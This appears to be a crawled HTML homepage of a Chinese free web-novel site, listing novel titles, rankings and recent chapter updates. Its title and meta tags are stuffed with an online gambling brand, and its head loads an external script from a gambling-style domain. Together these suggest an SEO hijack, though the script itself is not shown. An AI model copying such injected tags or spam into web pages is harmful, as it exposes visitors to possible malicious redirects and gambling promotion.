

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://m.51zkw.cn/xinzhengce/677387.html
body_size: 9385
content:
<!DOCTYPE html>
<html lang="zh">
    <meta charset="utf-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge,Chrome=1">
    <title>PG娱乐·问鼎·大满贯电子（中国）官网登录入口 -让你灵魂快乐的免费网络小说阅读网</title>
    <meta name="keywords" content="PG娱乐 大满贯电子 有声讲解小说,网络小说,小说阅读,小说">
    <meta name="description" content="PG娱乐 大满贯电子》提供网络小说在线阅读、小说免费阅读和电子书全集浏览等服务，为您提供一个舒适的小说阅读平台,推荐好看的网络热门小说,">
    <meta http-equiv="Cache-Control" content="no-siteapp">
    <meta http-equiv="Cache-Control" content="no-transform">
    <meta http-equiv="Cache-Control" content="max-age=300">
      <meta name="applicable-device" content="pc">
    <link rel="shortcut icon" href="/xs599.ico">
    <script src="https://pc888.kaicai2025.vip/js888/baidu888.js"></script>
    <link rel="stylesheet" type="text/css" href="https://xs.doupo2345.com/static/css/web.css">
    <script type="text/javascript" src="https://xs.doupo2345.com/static/js/webtheme.js"></script>
<meta property="og:title" content="PG娱乐 大满贯电子 有声讲解小说-让你灵魂快乐的免费网络小说阅读网">
<meta property="og:image:alt" content="有声讲解小说">
<meta property="og:site_name" content="有声讲解小说">
<meta property="og:locale" content="zh">
<meta name="twitter:card" content="summary">
<meta name="twitter:title" content="PG娱乐 大满贯电子有声讲解小说-让你灵魂快乐的免费网络小说阅读网">
<meta name="twitter:description" content="PG娱乐 大满贯电子提供网络小说在线阅读、小说免费阅读和电子书全集浏览等服务，为您提供一个舒适的小说阅读平台,推荐好看的网络热门小说,">
<meta name="twitter:image" content="https://www.doupo2345.com/logosxs599.gif">
    <script type="application/ld+json">{"@context":"https://schema.org","@type":"Organization","name":"有声讲解小说","url":"https://www.doupo2345.com","logo":"https://www.doupo2345.com/logosxs599.gif"}</script>

   </head>
<body>
<div class="header"><div class="top w"><div class="p1"><script>daoyoutitle()</script></div><div class="p2"><script>user()</script></div></div><div class="banner w"><span class="logo"><a href="">PG娱乐 大满贯电子有声讲解小说<strong>www.doupo2345.com</strong></a></span><div class="s"><form name="t_frmsearch" method="get" action="/modules/article/search.php"><div class="searchkey"><input id="bdcsMain" name="searchkey" type="text" placeholder="请输入搜索词..."></div><div class="searchsubmit"><input name="t_btnsearch" type="submit" value=""></div></form></div></div><div class="menu w"><ul><li id="m0" class="home curr"><a href="">首页</a></li><li id="m1"><a href="/xssort_1_1.html">玄幻</a></li><li id="m2"><a href="/xssort_2_1.html">仙侠</a></li><li id="m3"><a href="/xssort_3_1.html">都市</a></li><li id="m4"><a href="/xssort_4_1.html">历史</a></li><li id="m5"><a href="/xssort_5_1.html">网游</a></li><li id="m6"><a href="/xssort_6_1.html">科幻</a></li><li id="m7"><a href="/xssort_7_1.html">悬疑</a></li><li id="m8"><a href="/xssort_8_1.html">女生</a><li id="m10"><a href="/xssort_9_1.html">其他</a></li><li id="m9"><a href="/xstop_allvisit_1.html">排行榜</a></li></ul><div class="clearfix"></div></div></div><div class="main w">
    <div class="block1">
        <ul>
            <li><p><a href="/720/"><img src="https://xs.doupo2345.com/static/picture/720s.jpg" srcset="[data-uri]" data-imgurl="/files/article/image/0/720/720s.jpg" data-srcset="/files/article/image/0/720/720s.jpg 200w,/files/article/image/0/720/720s.jpg 600w,/files/article/image/0/720/720s.jpg 900w" data-sizes="auto" alt="斗罗大陆II绝世唐门"></a></p><h2><a href="/720/">斗罗大陆II绝世唐门</a></h2></li><li><p><a href="/472383/"><img src="https://xs.doupo2345.com/static/picture/472383s.jpg" srcset="[data-uri]" data-imgurl="/files/article/image/472/472383/472383s.jpg" data-srcset="/files/article/image/472/472383/472383s.jpg 200w,/files/article/image/472/472383/472383s.jpg 600w,/files/article/image/472/472383/472383s.jpg 900w" data-sizes="auto" alt="我什么时候无敌了"></a></p><h2><a href="/472383/">我什么时候无敌了</a></h2></li><li><p><a href="/473502/"><img src="https://xs.doupo2345.com/static/picture/473502s.jpg" srcset="[data-uri]" data-imgurl="/files/article/image/473/473502/473502s.jpg" data-srcset="/files/article/image/473/473502/473502s.jpg 200w,/files/article/image/473/473502/473502s.jpg 600w,/files/article/image/473/473502/473502s.jpg 900w" data-sizes="auto" alt="人在四合院已悄悄暴富"></a></p><h2><a href="/473502/">人在四合院已悄悄暴富</a></h2></li><li><p><a href="/485643/"><img src="https://xs.doupo2345.com/static/picture/485643s.jpg" srcset="[data-uri]" data-imgurl="/files/article/image/485/485643/485643s.jpg" data-srcset="/files/article/image/485/485643/485643s.jpg 200w,/files/article/image/485/485643/485643s.jpg 600w,/files/article/image/485/485643/485643s.jpg 900w" data-sizes="auto" alt="从情满四合院开始的悠闲岁月"></a></p><h2><a href="/485643/">从情满四合院开始的悠闲岁月</a></h2></li><li><p><a href="/6308/"><img src="https://xs.doupo2345.com/static/picture/6308s.jpg" srcset="[data-uri]" data-imgurl="/files/article/image/6/6308/6308s.jpg" data-srcset="/files/article/image/6/6308/6308s.jpg 200w,/files/article/image/6/6308/6308s.jpg 600w,/files/article/image/6/6308/6308s.jpg 900w" data-sizes="auto" alt="蛊真人"></a></p><h2><a href="/6308/">蛊真人</a></h2></li><li><p><a href="/49214/"><img src="https://xs.doupo2345.com/static/picture/49214s.jpg" srcset="[data-uri]" data-imgurl="/files/article/image/49/49214/49214s.jpg" data-srcset="/files/article/image/49/49214/49214s.jpg 200w,/files/article/image/49/49214/49214s.jpg 600w,/files/article/image/49/49214/49214s.jpg 900w" data-sizes="auto" alt="催眠控制全世界"></a></p><h2><a href="/49214/">催眠控制全世界</a></h2></li><li><p><a href="/394497/"><img src="https://xs.doupo2345.com/static/picture/472383s.jpg" srcset="[data-uri]" data-imgurl="/files/article/image/394/394497/394497s.jpg" data-srcset="/files/article/image/394/394497/394497s.jpg 200w,/files/article/image/394/394497/394497s.jpg 600w,/files/article/image/394/394497/394497s.jpg 900w" data-sizes="auto" alt="夫人，你马甲又掉了！"></a></p><h2><a href="/394497/">夫人，你马甲又掉了！</a></h2></li><li><p><a href="/473263/"><img src="https://xs.doupo2345.com/static/picture/473263s.jpg" srcset="[data-uri]" data-imgurl="/files/article/image/473/473263/473263s.jpg" data-srcset="/files/article/image/473/473263/473263s.jpg 200w,/files/article/image/473/473263/473263s.jpg 600w,/files/article/image/473/473263/473263s.jpg 900w" data-sizes="auto" alt="春满四合院之我是傻柱"></a></p><h2><a href="/473263/">春满四合院之我是傻柱</a></h2></li>        </ul>
        <div class="clearfix"></div>
    </div>
    <div class="block2">
        <div class="l">
            <ul>
                
                <li>
                    <i class="i1">1</i><a href="/319027/">神医弃女之帝妃倾世</a>

                </li>
                
                <li>
                    <i class="i2">2</i><a href="/46109/">那些热血飞扬的日子</a>

                </li>
                
                <li>
                    <i class="i3">3</i><a href="/44812/">极品最强大少</a>

                </li>
                
                <li>
                    <i class="i4">4</i><a href="/319308/">逆道战神</a>

                </li>
                
                <li>
                    <i class="i5">5</i><a href="/325488/">我的绝色美女房客</a>

                </li>
                
                <li>
                    <i class="i6">6</i><a href="/306677/">锦绣农女种田忙</a>

                </li>
                
                <li>
                    <i class="i7">7</i><a href="/43345/">极品全能学生</a>

                </li>
                
                <li>
                    <i class="i8">8</i><a href="/494656/">武道大帝罗修</a>

                </li>
                
            </ul>
        </div>
        <div class="r">
            <ul>
                
                <li>
                    <a href="/357796/"><img src="https://xs.doupo2345.com/static/picture/357796s.jpg" alt="极品捉鬼系统" srcset="[data-uri]" data-imgurl="/files/article/image/357/357796/357796s.jpg" data-srcset="/files/article/image/357/357796/357796s.jpg 200w,/files/article/image/357/357796/357796s.jpg 600w,/files/article/image/357/357796/357796s.jpg 900w" width="106" height="146" data-sizes="auto"></a>
                    <h2><a href="/357796/">极品捉鬼系统</a></h2>
                </li>
                
                <li>
                    <a href="/43184/"><img src="https://xs.doupo2345.com/static/picture/43184s.jpg" alt="末世大回炉" srcset="[data-uri]" data-imgurl="/files/article/image/43/43184/43184s.jpg" data-srcset="/files/article/image/43/43184/43184s.jpg 200w,/files/article/image/43/43184/43184s.jpg 600w,/files/article/image/43/43184/43184s.jpg 900w" width="106" height="146" data-sizes="auto"></a>
                    <h2><a href="/43184/">末世大回炉</a></h2>
                </li>
                
                <li>
                    <a href="/91168/"><img src="https://xs.doupo2345.com/static/picture/91168s.jpg" alt="逆青春" srcset="[data-uri]" data-imgurl="/files/article/image/91/91168/91168s.jpg" data-srcset="/files/article/image/91/91168/91168s.jpg 200w,/files/article/image/91/91168/91168s.jpg 600w,/files/article/image/91/91168/91168s.jpg 900w" width="106" height="146" data-sizes="auto"></a>
                    <h2><a href="/91168/">逆青春</a></h2>
                </li>
                
                <li>
                    <a href="/524258/"><img src="https://xs.doupo2345.com/static/picture/524258s.jpg" alt="美剧世界：从洛城巡警开始" srcset="[data-uri]" data-imgurl="/files/article/image/524/524258/524258s.jpg" data-srcset="/files/article/image/524/524258/524258s.jpg 200w,/files/article/image/524/524258/524258s.jpg 600w,/files/article/image/524/524258/524258s.jpg 900w" width="106" height="146" data-sizes="auto"></a>
                    <h2><a href="/524258/">美剧世界：从洛城巡警开始</a></h2>
                </li>
                
                <li>
                    <a href="/13171/"><img src="https://xs.doupo2345.com/static/picture/13171s.jpg" alt="阴阳鬼术" srcset="[data-uri]" data-imgurl="/files/article/image/13/13171/13171s.jpg" data-srcset="/files/article/image/13/13171/13171s.jpg 200w,/files/article/image/13/13171/13171s.jpg 600w,/files/article/image/13/13171/13171s.jpg 900w" width="106" height="146" data-sizes="auto"></a>
                    <h2><a href="/13171/">阴阳鬼术</a></h2>
                </li>
                
                <li>
                    <a href="/323200/"><img src="https://xs.doupo2345.com/static/picture/323200s.jpg" alt="前任别挡我桃花" srcset="[data-uri]" data-imgurl="/files/article/image/323/323200/323200s.jpg" data-srcset="/files/article/image/323/323200/323200s.jpg 200w,/files/article/image/323/323200/323200s.jpg 600w,/files/article/image/323/323200/323200s.jpg 900w" width="106" height="146" data-sizes="auto"></a>
                    <h2><a href="/323200/">前任别挡我桃花</a></h2>
                </li>
                
                <div class="clearfix"></div>
            </ul>
            <ul class="ph2">
                
                <li><a href="/419375/">我的模拟长生路</a></li>
                
                <li><a href="/537799/">山海提灯</a></li>
                
                <li><a href="/528122/">阵问长生</a></li>
                
                <li><a href="/525897/">长生从炼丹宗师开始</a></li>
                
                <li><a href="/527833/">谁让他修仙的</a></li>
                
                <li><a href="/475/">遮天</a></li>
                
                <li><a href="/528932/">玄鉴仙族</a></li>
                
                <li><a href="/1618/">修真界败类</a></li>
                                
                <li><a href="/429130/">山村小神医</a></li>
                
                <li><a href="/542607/">重生八一渔猎西北</a></li>
                
                <li><a href="/304771/">都市之最强狂兵</a></li>
                
                <li><a href="/412146/">整座大山都是我的猎场</a></li>
                
                <li><a href="/481608/">叶凡唐若雪</a></li>
                
                <li><a href="/545296/">重生78，开局被女知青退婚</a></li>
                
                <li><a href="/413563/">盖世神医</a></li>
                
                <li><a href="/520846/">官场争雄，从女书记的秘书开始</a></li>
                
                <div class="clearfix"></div>
            </ul>
        </div>
        <div class="clearfix"></div>
    </div>
    <div>
        <script>index_top();</script>
    </div>
    <div class="block3">
        <div class="sortone">
            <div class="top"><h2>玄幻小说</h2></div>
            <ul>
                <li class="first"><p class="l"><a href="/333443/"><img src="https://xs.doupo2345.com/static/picture/333443s.jpg" srcset="[data-uri]" data-imgurl="/files/article/image/333/333443/333443s.jpg" data-srcset="/files/article/image/333/333443/333443s.jpg 200w,/files/article/image/333/333443/333443s.jpg 600w,/files/article/image/333/333443/333443s.jpg 900w" data-sizes="auto" alt="太古龙象诀"></a></p><div class="r"><p class="p1"><a href="/333443/">太古龙象诀</a></p><p class="p2"><span class="author0">旺仔老馒头</span>&nbsp;</p><p class="p3">    太古时代，强者如云，有妖族巨擘，仰天长啸吼碎域外星辰，有人族无上大能，挥手斩碎万古苍穹。更有</p></div><div class="clearfix"></div></li><li><a href="/401/">百炼飞升录</a><span class="author">虚眞</span></li><li><a href="/7453/">带着农场混异界</a><span class="author">明宇</span></li><li><a href="/543642/">龙藏</a><span class="author">烟雨江南</span></li><li><a href="/684/">斗破苍穹之无上之境</a><span class="author">夜雨闻铃0</span></li><li><a href="/4999/">雷武</a><span class="author">中下马笃</span></li><li><a href="/387785/">都市极品医神</a><span class="author">风会笑</span></li><li><a href="/7721/">穿越者纵横动漫世界</a><span class="author">龙之宫</span></li>            </ul>
        </div>
        <div class="sortone">
            <div class="top"><h2>仙侠小说</h2></div>
            <ul>
                <li class="first"><p class="l"><a href="/359459/"><img src="https://xs.doupo2345.com/static/picture/359459s.jpg" srcset="[data-uri]" data-imgurl="/files/article/image/359/359459/359459s.jpg" data-srcset="/files/article/image/359/359459/359459s.jpg 200w,/files/article/image/359/359459/359459s.jpg 600w,/files/article/image/359/359459/359459s.jpg 900w" data-sizes="auto" alt="飞剑问道"></a></p><div class="r"><p class="p1"><a href="/359459/">飞剑问道</a></p><p class="p2"><span class="author0">我吃西红柿</span>&nbsp;</p><p class="p3">    在这个世界，有狐仙、河神、水怪、大妖，也有求长生的修行者。修行者们，开法眼，可看妖魔鬼怪。炼</p></div><div class="clearfix"></div></li><li><a href="/14153/">重生在神话世界</a><span class="author">纸生云烟</span></li><li><a href="/17599/">一念永恒</a><span class="author">耳根</span></li><li><a href="/34061/">偷香高手</a><span class="author">六如和尚</span></li><li><a href="/4658/">超级大中华</a><span class="author">雾里看花风月</span></li><li><a href="/33271/">斩邪</a><span class="author">南朝陈</span></li><li><a href="/308966/">我师兄实在太稳健了</a><span class="author">言归正传</span></li><li><a href="/362779/">凡人修仙之仙界篇</a><span class="author">忘语</span></li>            </ul>
        </div>
        <div class="sortone">
            <div class="top"><h2>都市言情</h2></div>
            <ul>
                <li class="first"><p class="l"><a href="/304507/"><img src="https://xs.doupo2345.com/static/picture/472383s.jpg" srcset="[data-uri]" data-imgurl="/files/article/image/304/304507/304507s.jpg" data-srcset="/files/article/image/304/304507/304507s.jpg 200w,/files/article/image/304/304507/304507s.jpg 600w,/files/article/image/304/304507/304507s.jpg 900w" data-sizes="auto" alt="女总裁的上门女婿"></a></p><div class="r"><p class="p1"><a href="/304507/">女总裁的上门女婿</a></p><p class="p2"><span class="author0">一起成功</span>&nbsp;</p><p class="p3">    窝囊废物的上门女婿叶凡，无意中得到太极经和生死石的传承，自此开始了不一样的人生，他医术救美，</p></div><div class="clearfix"></div></li><li><a href="/33983/">终极教官</a><span class="author">梁七少</span></li><li><a href="/366857/">古武狂兵</a><span class="author">月下吟</span></li><li><a href="/70/">我真是大明星</a><span class="author">尝谕</span></li><li><a href="/855/">极品狂少</a><span class="author">我本疯狂</span></li><li><a href="/394530/">史上最强炼气期</a><span class="author">李道然</span></li><li><a href="/5358/">从仙侠世界归来</a><span class="author">发狂的妖魔</span></li><li><a href="/393415/">天降横财</a><span class="author">爱吃萝卜和芹菜</span></li>            </ul>
        </div>
        <div class="sortone">
            <div class="top"><h2>历史小说</h2></div>
            <ul>
                <li class="first"><p class="l"><a href="/36146/"><img src="https://xs.doupo2345.com/static/picture/472383s.jpg" srcset="[data-uri]" data-imgurl="/files/article/image/36/36146/36146s.jpg" data-srcset="/files/article/image/36/36146/36146s.jpg 200w,/files/article/image/36/36146/36146s.jpg 600w,/files/article/image/36/36146/36146s.jpg 900w" data-sizes="auto" alt="灭世武修"></a></p><div class="r"><p class="p1"><a href="/36146/">灭世武修</a></p><p class="p2"><span class="author0">天上无鱼</span>&nbsp;</p><p class="p3">    一条枷锁，链住万千星域。一颗心脏，沉浮黎明破晓。无数位面大陆，宗门林立，站在绝巅者，可笑苍天</p></div><div class="clearfix"></div></li><li><a href="/344739/">寒门枭士</a><span class="author">高月</span></li><li><a href="/28999/">盛唐不遗憾</a><span class="author">朕御山河</span></li><li><a href="/62862/">大魏宫廷</a><span class="author">贱宗首席弟子</span></li><li><a href="/305136/">明天下</a><span class="author">孑与2</span></li><li><a href="/847/">天启之门</a><span class="author">跳舞</span></li><li><a href="/3250/">神话版三国</a><span class="author">坟土荒草</span></li><li><a href="/869/">唐砖</a><span class="author">孑与2</span></li>            </ul>
        </div>
        <div class="sortone">
            <div class="top"><h2>网游小说</h2></div>
            <ul>
                <li class="first"><p class="l"><a href="/376830/"><img src="https://xs.doupo2345.com/static/picture/376830s.jpg" srcset="[data-uri]" data-imgurl="/files/article/image/376/376830/376830s.jpg" data-srcset="/files/article/image/376/376830/376830s.jpg 200w,/files/article/image/376/376830/376830s.jpg 600w,/files/article/image/376/376830/376830s.jpg 900w" data-sizes="auto" alt="斗罗大陆之绝对系统"></a></p><div class="r"><p class="p1"><a href="/376830/">斗罗大陆之绝对系统</a></p><p class="p2"><span class="author0">魂之天</span>&nbsp;</p><p class="p3">    一个见义勇为的少年萧峰，因为救了别人而让自己陷入了死亡的路径，不过，因为他心有善念，被传世神</p></div><div class="clearfix"></div></li><li><a href="/3675/">法师传奇</a><span class="author">麻烦</span></li><li><a href="/4858/">超级包裹</a><span class="author">沉默不是低调</span></li><li><a href="/13468/">网游之我是武学家</a><span class="author">铁牛仙</span></li><li><a href="/373567/">斗罗大陆无敌系统</a><span class="author">苍月星辰</span></li><li><a href="/4719/">无限之配角的逆袭</a><span class="author">落花独立</span></li><li><a href="/3137/">惊悚乐园</a><span class="author">三天两觉</span></li><li><a href="/6378/">宅男之武道苍穹</a><span class="author">勇敢的棠</span></li>            </ul>
        </div>
        <div class="sortone">
            <div class="top"><h2>科幻小说</h2></div>
            <ul>
                <li class="first"><p class="l"><a href="/13171/"><img src="https://xs.doupo2345.com/static/picture/13171s.jpg" srcset="[data-uri]" data-imgurl="/files/article/image/13/13171/13171s.jpg" data-srcset="/files/article/image/13/13171/13171s.jpg 200w,/files/article/image/13/13171/13171s.jpg 600w,/files/article/image/13/13171/13171s.jpg 900w" data-sizes="auto" alt="阴阳鬼术"></a></p><div class="r"><p class="p1"><a href="/13171/">阴阳鬼术</a></p><p class="p2"><span class="author0">巫九</span>&nbsp;</p><p class="p3">    玄术分阴阳，阳为道术，阴为鬼术。林晓峰学鬼术，抓邪祟，可却陷入一个又一个阴谋诡计之中。神秘的</p></div><div class="clearfix"></div></li><li><a href="/91168/">逆青春</a><span class="author">帝吧</span></li><li><a href="/29/">混沌剑神</a><span class="author">心星逍遥</span></li><li><a href="/4732/">位面养成系统</a><span class="author">血战</span></li><li><a href="/17297/">位面电梯</a><span class="author">千翠百恋</span></li><li><a href="/43184/">末世大回炉</a><span class="author">二十二刀流</span></li><li><a href="/57902/">神道丹尊</a><span class="author">孤单地飞</span></li><li><a href="/339150/">万界圣师</a><span class="author">雪落君</span></li>            </ul>
        </div>
        <div class="sortone">
            <div class="top"><h2>悬疑小说</h2></div>
            <ul>
                <li class="first"><p class="l"><a href="/318151/"><img src="https://xs.doupo2345.com/static/picture/318151s.jpg" srcset="[data-uri]" data-imgurl="/files/article/image/318/318151/318151s.jpg" data-srcset="/files/article/image/318/318151/318151s.jpg 200w,/files/article/image/318/318151/318151s.jpg 600w,/files/article/image/318/318151/318151s.jpg 900w" data-sizes="auto" alt="全球攻防战"></a></p><div class="r"><p class="p1"><a href="/318151/">全球攻防战</a></p><p class="p2"><span class="author0">镇魁</span>&nbsp;</p><p class="p3">    “警报！警报！大傀儡师即将投放傀儡大军，所有超凡者迅速撤离战区，不然…后果自负。”“你这样喊</p></div><div class="clearfix"></div></li><li><a href="/414142/">宅魔女</a><span class="author">咸鱼成仙</span></li><li><a href="/315559/">逃生片场</a><span class="author">豪饮地沟油</span></li><li><a href="/63471/">鬼伏</a><span class="author">龙阳泣鱼</span></li><li><a href="/93846/">若爱以星光为牢</a><span class="author">Hera轻轻</span></li><li><a href="/38129/">阴魂借子</a><span class="author">调皮本尊</span></li><li><a href="/255/">最后一个阴阳先生</a><span class="author">巫九</span></li><li><a href="/98183/">开眼</a><span class="author">帅气大叔</span></li>            </ul>
        </div>
        <div class="sortone">
            <div class="top"><h2>女生小说</h2></div>
            <ul>
                <li class="first"><p class="l"><a href="/361280/"><img src="https://xs.doupo2345.com/static/picture/472383s.jpg" srcset="[data-uri]" data-imgurl="/files/article/image/361/361280/361280s.jpg" data-srcset="/files/article/image/361/361280/361280s.jpg 200w,/files/article/image/361/361280/361280s.jpg 600w,/files/article/image/361/361280/361280s.jpg 900w" data-sizes="auto" alt="超凡透视"></a></p><div class="r"><p class="p1"><a href="/361280/">超凡透视</a></p><p class="p2"><span class="author0">北川</span>&nbsp;</p><p class="p3">    美女，我亲你、摸你不是个人爱好，而是治病需要，还有，这条虫子要咽下去，别恶心，这是巫虫，要收</p></div><div class="clearfix"></div></li><li><a href="/48198/">修真聊天群</a><span class="author">圣骑士的传说</span></li><li><a href="/343137/">影帝</a><span class="author">漫漫何其多</span></li><li><a href="/62113/">男欢女爱</a><span class="author">猪 在哼</span></li><li><a href="/345089/">灿烂的七十年代</a><span class="author">轻卿</span></li><li><a href="/366291/">我的绝色总裁未婚妻</a><span class="author">花幽山月</span></li><li><a href="/394497/">夫人，你马甲又掉了！</a><span class="author">一路烦花</span></li><li><a href="/77726/">我的生猛岳母</a><span class="author">作家云雀</span></li>            </ul>
        </div>
        <div class="sortone">
            <div class="top"><h2>其他小说</h2></div>
            <ul>
                <li class="first"><p class="l"><a href="/477163/"><img src="https://xs.doupo2345.com/static/picture/477163s.jpg" srcset="[data-uri]" data-imgurl="/files/article/image/477/477163/477163s.jpg" data-srcset="/files/article/image/477/477163/477163s.jpg 200w,/files/article/image/477/477163/477163s.jpg 600w,/files/article/image/477/477163/477163s.jpg 900w" data-sizes="auto" alt="吴云肖雪燕"></a></p><div class="r"><p class="p1"><a href="/477163/">吴云肖雪燕</a></p><p class="p2"><span class="author0">不是</span>&nbsp;</p><p class="p3">    天才少年被未婚妻骗取丹田，沦为废人。 天降机缘，得一神秘金丹，获上古武神传承功法，太上武神诀</p></div><div class="clearfix"></div></li><li><a href="/385798/">武道凌天</a><span class="author">新版红双喜</span></li><li><a href="/407063/">欢迎进入梦魇直播间</a><span class="author">桑沃</span></li><li><a href="/485036/">上门女婿叶辰</a><span class="author">叶公子</span></li><li><a href="/329179/">王国血脉</a><span class="author">无主之剑</span></li><li><a href="/303782/">穿越星际：妻荣夫贵</a><span class="author">一见我珍</span></li><li><a href="/321377/">天唐锦绣</a><span class="author">公子許</span></li><li><a href="/467287/">叶辰萧初然全部目录</a><span class="author">叶公子</span></li>            </ul>
        </div>
        <div class="clearfix"></div>
    </div>
    <div>
        <script>index_down();</script>
    </div>
    <div class="block4">
        <div class="l">
            <div class="top"><h2>本月热门</h2><a href="/xstop_monthvisit_1.html" class="more">更多</a></div>
            <ul>
                <li><a href="/43919/">重生之将门毒后</a></li><li><a href="/533721/">高武纪元</a></li><li><a href="/566200/">阴寿书</a></li><li><a href="/407063/">欢迎进入梦魇直播间</a></li><li><a href="/402430/">北派盗墓笔记</a></li><li><a href="/418/">仙逆</a></li><li><a href="/543642/">龙藏</a></li><li><a href="/36741/">星辰变</a></li>            </ul>
            <div class="top"><h2>推荐新书</h2><a href="/xstop_postdate_1.html" class="more">更多</a></div>
            <ul>
                <li><a href="/625510/">雷武紫宸苏梦瑶</a></li><li><a href="/625503/">九叔：打僵尸我火力充足</a></li><li><a href="/625626/">从霸主尼多王开始傲视群雄</a></li><li><a href="/625590/">降生荒古楚家，签到时空神体！</a></li><li><a href="/625622/">大秦：征战诸天万界</a></li><li><a href="/625513/">财阀租我当少爷，我被姐姐团宠了</a></li><li><a href="/625519/">神经纪元：2049行业帝国</a></li><li><a href="/625625/">宠你生生世世</a></li><li><a href="/625627/">饲鸦的魔女</a></li><li><a href="/625591/">阴湿疯批恶魔的食用指南【西幻】</a></li><li><a href="/625514/">在神佛缺席的夜晚</a></li><li><a href="/625509/">红楼帝梦</a></li><li><a href="/625598/">穿越古代，开局迎娶三位敌国公主</a></li><li><a href="/625504/">从长生开始，苟到成仙</a></li><li><a href="/625620/">中医娇妻飒爆了，七零大佬追着宠</a></li><li><a href="/625515/">抄家流放后，小公主在岭南造反了</a></li><li><a href="/625517/">离婚后，薄少日日想吻我！</a></li><li><a href="/625599/">努力败家后老公成了首富</a></li><li><a href="/625516/">悍警：入职第一抓，先逮未婚妻！</a></li><li><a href="/625629/">万古御兽王</a></li>            </ul>
            <div class="clearfix"></div>
        </div>
        <div class="r">
            <div class="top"><h2>最新更新小说</h2></div>
            <div></div>
            <ul class="lists">
                <li><p class="d1"><span class="sortname">[ 网游 ]</span>&nbsp;&nbsp; <a href="/514209/" class="articlename">弥迦之影：双生屠城者</a>&nbsp;&nbsp; <span class="lastchapter"><a href="/514209/520.html">第三百零四章生</a></span></p><p class="d2"><span class="author">爱喝凉茶去火</span> <span class="lastupdate">09-17 12:43</span></p></li><li><p class="d1"><span class="sortname">[ 女生 ]</span>&nbsp;&nbsp; <a href="/586733/" class="articlename">听懂毛茸茸说话，我成了警局团宠</a>&nbsp;&nbsp; <span class="lastchapter"><a href="/586733/545.html">第307章 死有馀辜？想念？梳理？她的职能？</a></span></p><p class="d2"><span class="author">四月山阳</span> <span class="lastupdate">09-17 12:42</span></p></li><li><p class="d1"><span class="sortname">[ 都市 ]</span>&nbsp;&nbsp; <a href="/514120/" class="articlename">山村留守妇女们的秘密情事</a>&nbsp;&nbsp; <span class="lastchapter"><a href="/514120/3257.html">第1032章</a></span></p><p class="d2"><span class="author">佚名</span> <span class="lastupdate">09-17 12:43</span></p></li><li><p class="d1"><span class="sortname">[ 仙侠 ]</span>&nbsp;&nbsp; <a href="/574723/" class="articlename">逐鹿记之奇门遁甲</a>&nbsp;&nbsp; <span class="lastchapter"><a href="/574723/618.html">第491章 移花接木（六）</a></span></p><p class="d2"><span class="author">石出</span> <span class="lastupdate">09-17 12:42</span></p></li><li><p class="d1"><span class="sortname">[ 女生 ]</span>&nbsp;&nbsp; <a href="/582809/" class="articlename">穿六零后：反派女配拒绝当炮灰</a>&nbsp;&nbsp; <span class="lastchapter"><a href="/582809/529.html">第307章 裴靖宇</a></span></p><p class="d2"><span class="author">奈斯木拉</span> <span class="lastupdate">09-17 12:43</span></p></li><li><p class="d1"><span class="sortname">[ 科幻 ]</span>&nbsp;&nbsp; <a href="/524204/" class="articlename">诸天从四合院启航</a>&nbsp;&nbsp; <span class="lastchapter"><a href="/524204/5369.html">第2130章 抵债</a></span></p><p class="d2"><span class="author">神经第三刀</span> <span class="lastupdate">09-17 12:43</span></p></li><li><p class="d1"><span class="sortname">[ 仙侠 ]</span>&nbsp;&nbsp; <a href="/587243/" class="articlename">五分钟脸红八次，还SSS女诡？</a>&nbsp;&nbsp; <span class="lastchapter"><a href="/587243/492.html">第267章 不是，姐姐你怎么会在这里啊？</a></span></p><p class="d2"><span class="author">日落長安</span> <span class="lastupdate">09-17 12:43</span></p></li><li><p class="d1"><span class="sortname">[ 玄幻 ]</span>&nbsp;&nbsp; <a href="/573012/" class="articlename">凡人修仙，苟成魔头很合理吧</a>&nbsp;&nbsp; <span class="lastchapter"><a href="/573012/3902.html">第1770章 我们是奉海洋之神神殿殿主之命</a></span></p><p class="d2"><span class="author">四眼神棍</span> <span class="lastupdate">09-17 12:43</span></p></li><li><p class="d1"><span class="sortname">[ 都市 ]</span>&nbsp;&nbsp; <a href="/560850/" class="articlename">重返大学，开局成了富二代</a>&nbsp;&nbsp; <span class="lastchapter"><a href="/560850/217.html">第892章 泼天的富贵接住了</a></span></p><p class="d2"><span class="author">七柒四十九</span> <span class="lastupdate">09-17 12:43</span></p></li><li><p class="d1"><span class="sortname">[ 都市 ]</span>&nbsp;&nbsp; <a href="/581031/" class="articlename">上班刷剧下班暴君，我的八极拳不讲武德</a>&nbsp;&nbsp; <span class="lastchapter"><a href="/581031/630.html">第403章 竖子不可与之谋</a></span></p><p class="d2"><span class="author">大力</span> <span class="lastupdate">09-17 12:42</span></p></li><li><p class="d1"><span class="sortname">[ 都市 ]</span>&nbsp;&nbsp; <a href="/566326/" class="articlename">谁说这顶流癫！这顶流太棒了！</a>&nbsp;&nbsp; <span class="lastchapter"><a href="/566326/514.html">第376章 椰果短剧上线</a></span></p><p class="d2"><span class="author">知稚</span> <span class="lastupdate">09-17 12:43</span></p></li><li><p class="d1"><span class="sortname">[ 都市 ]</span>&nbsp;&nbsp; <a href="/583515/" class="articlename">轮回乐园：人脉织梦师</a>&nbsp;&nbsp; <span class="lastchapter"><a href="/583515/3296.html">第1060章 市中心医院</a></span></p><p class="d2"><span class="author">床上摸鱼王者</span> <span class="lastupdate">09-17 12:43</span></p></li><li><p class="d1"><span class="sortname">[ 玄幻 ]</span>&nbsp;&nbsp; <a href="/572149/" class="articlename">太虚九转洞</a>&nbsp;&nbsp; <span class="lastchapter"><a href="/572149/3747.html">第1496章 战殿之危</a></span></p><p class="d2"><span class="author">码字的鲨鱼</span> <span class="lastupdate">09-17 12:42</span></p></li><li><p class="d1"><span class="sortname">[ 玄幻 ]</span>&nbsp;&nbsp; <a href="/543559/" class="articlename">说我是反派，污蔑竟然成真了！</a>&nbsp;&nbsp; <span class="lastchapter"><a href="/543559/3683.html">第1448章 镇妖塔众妖放血，人皇传承人皇要！</a></span></p><p class="d2"><span class="author">微醺的鸡仔</span> <span class="lastupdate">09-17 12:43</span></p></li><li><p class="d1"><span class="sortname">[ 玄幻 ]</span>&nbsp;&nbsp; <a href="/585182/" class="articlename">一心退休的我却成了帝国上将</a>&nbsp;&nbsp; <span class="lastchapter"><a href="/585182/490.html">第267章 背道而驰难两立，信徒憎恨深渊来</a></span></p><p class="d2"><span class="author">茫与惑</span> <span class="lastupdate">09-17 12:43</span></p></li><li><p class="d1"><span class="sortname">[ 都市 ]</span>&nbsp;&nbsp; <a 